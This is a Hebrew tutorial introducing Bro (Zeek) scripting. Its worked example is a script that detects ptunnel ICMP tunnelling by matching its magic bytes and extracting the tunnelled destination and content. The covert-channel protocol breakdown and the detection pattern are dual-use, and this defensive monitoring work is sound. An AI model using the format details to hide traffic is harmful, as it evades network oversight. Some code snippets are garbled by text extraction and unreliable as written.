

בתמונה זו ניתן לראות את החבילה הראשונה שנשלחה מהמקור לשרת ה-Proxy. אפשר לראות כי מדובר בחבילת ICMP ליגיטימית לחלוטין בעלת כל ה-Headers המוכרים, אך מה שמעניין בה זה ה-Payload שהיא מחזיקה. רצף של מידע ב-Hexdecimal שמאוחסן ב-data של הפקטה )ב-load).

באותו Payload הכלי ptunnel שולח את המידע במבנה מאוד מסוים. זהו המבנה:



כלומר אם נסתכל אך ורק על ה-Payload של הפקטה נוכל להתאים כל אחד מהשדות:



- ארבעת הבתים הראשונים )"80 08 20 5D )"הם מה שנקרא ה-"number magic", והם מה שמזהה את הפקטות ICMP שהכלי ptunnel מייצר. שדה זה חשוב ביותר כי בעזרתו נוכל לזהות את פקטות אלה ולהבדיל אותן מפקטות ICMP אחרות.
- ארבעת הבתים לאחר מכן מציינים את כתובת ה-ip שהמקור מעוניין להגיע אליה )כלומר היעד המקורי, לא שרת ה-Proxy).



- לאחר מכן ניתן לראות כי הכתובת ב-Hex היא: 99 99 8A 0C, ושהתרגום שלה הוא: .192.168.153.153 ניתן להבחין כי כתובת היעד של החבילה באופן כללי היא 192.168.153.171 כך שאפשר להניח כי זו הכתובת של שרת ה-Proxy.
- לאחר מכן אפשר לראות את הפורט: 50 בהקסה זה 80 לכן אנחנו מבינים שהכתובת הקודמת היא כנראה שרת WEB.
- השדה שמגיע לאחר מכן חשוב במיוחד לסקריפט שאנחנו הולכים לראות בהמשך, השדה של ה- State. השדה הזה מצויין את סוג ההודעה. ישנם ארבעה סוגים ומספר שמייצג כל אחד מהם:
- .1 **start\_KProxy** הודעה המתחילה את השיחה עם שרת ה-Proxy ומעבירה לו את הפרטים הנחוצים. רק בהודעות אלה יעברו כתובת ה-IP והפורט )!( המספר שמעיד על ה-State הזה הוא:  $\Omega$ 
	- .2 **ack\_KProxy** הודעת אישור שמידע מסוים הגיע, המספר שמעיד על State זה הוא: 1
- .3 **data\_KProxy** הודעה המכילה את המידע עצמו, כלומר, המידע שעובר בין המקור ליעד, במספר שמעיד על state זה הוא: 2
	- .4 **close\_KProxy** הודעה המעידה על סיום שיחה. המספר שלה הוא: 3

אם נחזור לחבילה בתמונה הקודמת, אפשר להבין שזוהי חבילה של תחילת שיחה, כי ה-state שלה הוא ,0 ולכן גם אפשר למצוא בה את כתובת ה-IP והפורט היעד.

אם נציץ בחבילה אחרת לדוגמא )2 = state, כזו שמעבירה את המידע בפועל(, נוכל לראות שעובר גם תוכן לאחר כל שדות החובה: במקרה זה בקשת GET:



על המידע הזה בניתי את הסקריפט שלי.



#### **מה הוא Bro?**

Bro הינו כלי לניתוח תעבורת רשת, מעין IDS. הוא מאזין לרשת בצורה פסיבית ומפיק קבצי לוג כלפי התעבורה שהקשיב לה. כל קבצי הלוג ש-Bro מפיק מיוצרים על ידי סקריפטים אשר רצים על התעבורה שאליה מאזינים.

מה שהופך את Bro להיות שונה מכל IDS אחר, הוא שבעוד שרוב ה-IDS שאנחנו מכירים עובדים עם חוקים וחתימות, Bro מספק שפה שלמה שכל מטרתה היא סביב תעבורת תקשורת. השימוש ב-Bro הוא מאוד נח, ובנוסף



האתר מכיל הסברים ומדריכים רבים ל-Scripter Bro המתחיל. אני משתמש ב-Bro על המכונ[ה](https://securityonion.net/) [Security](https://securityonion.net/) Onion בה הוא מגיע כבר מותקן ומוכן לשימוש.

### **קצת על השימוש ב-Bro**

כמו שהזכרתי קודם, ברגע שנפעיל את Bro הוא יתחיל להפיק לוגים על פי התעבורה שהוא מאזין לה. מבנה הלוגים הוא טבלאות גדולות המכילות נתונים על נושא מסוים. מאחורי כל קובץ לוג כזה עומד סקריפט שעבר על הפקטות ולפיהם ייצא את קובץ הלוג. להלן דוגמה של כמה לוגים ש-BRO מייצר:



אפשר לראות שיש לוג המכיל מידע על השיחות שעברו בהקלטה (conn.log) לוג המכיל מידע על תעבורת ה-DHCP ועוד.

נקודה חשובה - BRO מייצר לוגים רק של התעבורה שעברה דרכו, כלומר אם לא היו פקטות DHCP בזמן הריצה של Bro, קובץ הלוג הזה לא היה מיוצר.

בואו נסתכל על קובץ לוג לדוגמה:



בכל שורה אפשר למצוא פרטים אודות הבקשה, התשובה מהשרת ואפילו נסיון חילוץ של שמות משתמש וסיסמה מגוף הבקשה.



#### **מה הייתה המטרה שלי**

המטרה שלי הייתה לכתוב סקריפט Bro שמייצר קובץ לוג המכיל מידע לגבי השיחות שעוברות ב-ICMP Tunnelling. קובץ הלוג יכיל נתונים כגון: לאן החבילות מיודעות )שאת זה צריך לחלץ מגוף החבילה, כמה שראינו בהתחלה) ומאיפה הן מגיעות. בנוסף, מעבר לפרטים שיכתבו לקובץ לוג, רציתי להשתמש ב-Bro כדי לכתוב לקובץ את כל המידע עצמו שעובר בפקטות האלה, כלומר המידע שמתועל בתוך הפקטת .ICMP

#### **נעבור לסקריפט**

השפה של Bro דומה מאוד לכל שפת תכנות אחרת שאנחנו מכירים וחוץ כמה ניואנסים קטנים קל מאוד להתחיל לכתוב בה. לפני שנעבור לקוד שלי, כמה דברים שכדאי להכיר:

תחילה נכיר את הקונספט Event. Event הינו סוג של פונקציה, אשר מופעלת מטריגר מסוים. אותו Event מספק לי מידע על הפקטות שגרמו לו לפעול, שבעצם היו הטריגר שלו. בואו נקח את ה-Event הבסיסי ביותר: Event בשם "connection new". אפשר להבין מהשם שלו שזהו Event המופעל כל פעם כשיש connection חדש.

המבנה שלו בסקריפט יהיה כזה:

**event** new\_connection(c: connection)

לכל connection חדש שיפתח ה-event - connection new יספק לי אובייקט בשם c מסוג connection. אובייקט זה מכיל פרטים רבים כלפי הטריגר של ה-event (ה-connection שנפתח).

אם אדפיס את המשתנה c:





#### הפלט יהיה כזה:

----new connection------[<mark>id⊨[</mark>orig\_h=192.168.153.128, orig\_p=52710/tcp, resp\_h=216.58.210.14,  $9:81:29:59$ ], resp=[size=0, state=0, num pkts=0, num bytes ip=0, flow }, history=, uid=Cz9haASUSdY9ZAu97, tunnel=<uninitialized>, vlan=<un: , extract resp=F, thresholds=<uninitialized>, dce rpc=<uninitialized initialized>, dns=<uninitialized>, dns\_state=<uninitialized>, ftp=<un |zed>, irc=<uninitialized>, krb=<uninitialized>, modbus=<uninitialized <uninitialized>, sip=<uninitialized>, sip state=<uninitialized>, snmp ninitialized>, syslog=<uninitialized>] ----new connection---[id=[orig\_h=192.168.153.128, orig\_p=36706/tcp, resp\_h=216.58.208.42, 9:81:29:59], resp=[size=0, state=0, num pkts=0, num bytes ip=0, flow

אפשר לראות שהאובייקט c מכיל בתוכו הרבה משתנים שלכל אחד מהם יש ערך. כלומר במידה וארצה להדפיס רק את כתובת המקור של ה-connection החדש, אעשה זאת כך:

Print c\$id\$orig\_h;

Event-ים נוספים שכדאי להכיר הם: init\_Bro ו-done\_Bro. init\_Bro הוא event הפועל בכל פעם ש-Bro מופעל. כשארצה לכתוב בסקריפט פעולות שיפעלו בהתחלה, ללא שום טריגר ספציפי מחבילה, אשתמש ב-Event זה.done\_Bro הינו Event הפועל כל פעם ש-Bro נסגר. Bro מספק ספריית Events ענקית, כמעט לכל פרוטוקול מוכר וזאת בלי להזכיר את ה-Events שניתן ליצור בעצמנו.

ה-Event-ים שהשתמשתי לסקריפט שלי הם request\_echo\_Icmp ו-replay\_echo\_icmp. כמו שאפשר לנחש, ה-Event-ים האלה מופעלים כאשר מגיע הודעת request echo או replay. בנוסף, הם מספקים פרטים אודות ה- connection וה-Payload של כל אחת מחבילות המידע. כמו שהבנו קודם לכן, ה- Payload הוא המידע החשוב, מפני ש שם יש את חבילת המידע המקורית. בואו נשתמש בסקריפט בכדי להדפיס את ה-Payload.

בדוגמא הבאה כתבתי event של הודעת request echo ובכל פעם שהיא תופעל היא תדפיס את ה- :Payload





זהו הפלט:



ה-Payload שאנחנו רואים כאן הוא אותו Payload שניתחנו קודם עם scapy. לכן עכשיו, אחרי שיש לנו אותו בידיים, נרצה לייצא ממנו את כתובת היעד, הפורטים וכמובן - התוכן.

את הסקריפט שלי ניתן לחלק לשלושה שלבים.

#### **שלב ראשון - זיהוי פקטות Tunnel ICMP:**

כדי לזהות חבילות אלו נגדיר ל-Bro להתייחס רק לחבילות אשר מכילות את ה-flag" 20 5D". לשם כך אנו נדרשים לקחת את ה-Payload ולקרוא מהמקום בו יש את ה-flag( ה4- בייטים הראשונים(, כדי לעשות זאת הפכתי את ה-Payload לטיפוס מסוג string, ואז בעזרת הפונקציה "bytes\_sub "הוצאתי אך ורק את ה2- בייטים הראשונים והכנסתי אותם למשתנה בשם check:

local  $pk = string to ascii hex(payload);$ local check: string = sub bytes(pk,  $1, 4$ );

לאחר מכן ביצעתי את הבדיקה בעזרת שימוש ב-if פשוט:



#### **שלב שני - הוצאת נתונים רלוונטים מתוך ה-payload לקובץ log:**

כמו שהזכרתי בהתחלה, ב-Payload נוכל לאתר את כתובת ה-IP, ה-Port וה-State אשר מעיד על סוג ההודעה. בגלל שכתובת ה-IP וה-Port יהיו רק בפקטות שה-State שווה 0 )תחילת שיחה( אז נעשה תנאי שבודק את את ערך הבייטים של ה-State, ואז נייצא את כתובת ה-IP וה-Port לפי המיקום שלהם ב- Payload( גם פה אשתמש ב-bytes\_sub כדי להוציא אותם(:

```
local flag: string = sub bytes(pk, 31,2);
if (flag == "00")
      local dst addr: string = sub bytes(pk, 9, 8);
      local st port: string = sub bytes(pk, 17,8);
```
Introduction to Bro scripts **www.DigitalWhisper.co.il**



אני מזכיר שהמידע שאנחנו עובדים איתו מה-Payload הוא הקסה-דצימלי. לצערי ל-Bro לא היו פונקציות מובנות להפיכתו לכתובת או מספר לכן כתבתי אותן בעצמי.

פונקציה ראשונה מקבלת רצף הקסה-דצימלי ומחזירה אותו כטיפוס מסוג כתובת IP. פונקציה שנייה גם היא מקבלת רצף הקסה-דצימלי ומחזירה אותו כטיפוס מספרי )count).

בגדול, שתי הפונקציות הפכות את הרצף ההקסה דצימלי לרצף של בייטים, ואז לטיפוס המבוקש )כל זה בעזרת פונקציות מובנות של Bro). לבסוף קראתי ל2- הפונקציות עם המשתנים שייצאתי קודם:



ומה שיודפס למסך הוא:

## listening on eth0

192.168.153.153 R۵

> עד שלב זה אספתי את כלל הנתונים שברצוני לכתוב לקובץ ה-log. כל הנושא סביב קובץ ה-log בסקריפט די מורכב, מורכב בעיקר ברמה ה"ביורוקרטית". כדי ליצור קובץ לוג חדש שאליו אכתוב את הנתונים הרלוונטים, יש כמה שלבים: תחילה אצטרך להצהיר על קובץ הלוג החדש, ובעצם אוסיף אותו לרשימה של כלל שמות קבצי הלוג הקיימים:

redef enum Log::ID += { ptunnel };

בפקודה זו הוספתי סוג של קובץ לוג חדש לרשימת ID קיימת, הסוג שהוספתי הוא בשם ptunnel. כמו שראינו בעבר, הנתונים נרשמים לקובץ הלוג בצורה של עמודות. לכן, כדי לכתוב לקובץ הלוג נתונים - עלינו ליצור תחילה אובייקט חדש מסוג record שהאיברים שלו הם העמודות של קובץ הלוג.

טיפוס מסוג record זהו טיפוס דומה ל-dictionary אך כל איבר בו יכול להיות מסוג שונה, כלומר הוא יכול להכיל בתוכו ערכים מסוג מספרי, string וכל ערך אחר שאבחר. כל פעם שארצה להכניס שורה חדשה לקובץ הלוג, אכניס את הנתונים לאובייקט ה-record ואתו אכתוב לקובץ הלוג.



ה-record שיצרתי נקרא info ומכיל בתוכו זמן, כתובת מקור, כתובת יעד ופורט יעד )שימו לב שליד כל איבר ברשימה מצויו הסוג שלו):

type info: record { i time: time &log; source: addr &log; dest: addr &log; dst port: count &log; };

לכל איבר יכול להיות ערך מסוג אחר, לדוגמה הערך של האיבר source יהיה מסוג addr.

לאחר שני השלבים הללו, ניתן ישירות לעבור לכתיבה לקובץ ה-log. תחילה עלינו ליצור stream ל-log שאנו יוצרים. ב-stream אגדיר איזה ID קובץ הלוג שלי )ptunnel), מהן העמודות בקובץ ה-log שלי )info, ה-record שיצרנו) ואיך קובץ הלוג יקרא בפועל שיווצר:

את ה-stream יצרתי ב-event - init\_Bro. ה-event שפועל כל פעם כש-Bro נתחיל לרוץ.



כל פעם שנאסוף את הנתונים הרלוונטים לנו ונרצה להכניסם ל-log, ניצור משתנה חדש מסוג info( ה record שיצרנו( ונכתוב את המשתנה הזה לקובץ הלוג בעזרת פונקציית הכתיבה ל-log( write::Log):

local test: info =  $[$  \$i time = network time(), \$source = c\$id\$orig h, \$dest = hex to addr(dst addr), \$dst port = hex to port(dst port)]; Log::write(ptunnel, test);

בקוד אני מגדיר משתנה חדש בשם test ומכניס לכל אחד מהאיברים שלו את הנתונים הרלוונטים. קובץ ה-log שנקבל בסוף יהיה בשם log.tunnel\_icmp ויראה כך:



באופן זה יצרנו קובץ לוג פשוט של Bro המספק לנו מידע אודות פעולה מסוימת אותה בחרנו לנטר.

#### **שלב שלישי - כתיבת תוכן השיחה לקובץ:**

לאחר שהסקריפט מגלה שהיה Tunnel, ומזהה את הכתובות שביצעו אותו - מעניין אותנו לדעת מה התוכן שעבר שם. שלב זה יחסית פשוט מפני שאנו כבר יודעים איפה נמצא ה-Data ב-Payload. כך שכל מה שנשאר לנו הוא לכתוב אותו לקובץ. הפקטות שמעניינות אותנו אלה הן שה-State שלהן שווה 1,2 שהן החבילות אשר עובר בהן מידע ו-Acknowledge.

